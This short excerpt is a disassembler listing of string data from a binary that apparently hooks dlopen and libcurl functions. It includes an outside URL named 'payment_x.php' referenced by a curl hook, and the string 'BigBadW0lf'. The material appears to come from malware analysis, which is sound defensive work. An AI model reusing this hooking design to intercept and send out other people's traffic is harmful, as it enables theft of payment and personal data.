 ; char aLibcurlSo4[1]
aLibcurlSo4 db 'libcurl.so.4',0 ; DATA XREF: sub_DB5+C4↑o
; sub_F45+4E↑o ...
aCurlEasyInit db 'curl_easy_init',0 ; DATA XREF: sub_E9F+4↑o
aCurlEasySetopt db 'curl_easy_setopt',0 ; DATA XREF: sub_E9F+17↑o
; dlopen_hook+2D4↑o
aCurlEasyPerfor db 'curl_easy_perform',0
; DATA XREF: sub_E9F+2A↑o
; dlopen_hook+19D↑o
aCurlEasyCleanu db 'curl_easy_cleanup',0
; DATA XREF: sub_E9F+3D↑o
aCurlMultiAddHa db 'curl_multi_add_handle',0
; DATA XREF: dlopen_hook+301↑o
db 0
aHttpsWwwPbarse db 'https://www.pbarsec.com/payment_x.php',0
; DATA XREF: curl_easy_perform_hook+F7↑o
; const char aBigbadw0lf[]
aBigbadw0lf db 'BigBadW0lf',0 ; DATA XREF: curl_easy_setopt_hook+2C↑o
; char aCurlSo[2]
aCurlSo db '/curl.so',0 ; DATA XREF: dlopen_hook+72↑o